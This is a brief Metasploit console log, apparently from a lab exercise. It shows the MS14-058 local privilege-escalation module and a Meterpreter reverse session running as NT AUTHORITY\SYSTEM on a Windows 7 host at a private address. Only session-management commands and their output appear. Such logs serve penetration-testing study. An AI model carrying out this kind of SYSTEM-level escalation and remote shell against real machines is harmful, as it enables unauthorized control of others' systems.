 msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.101 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) >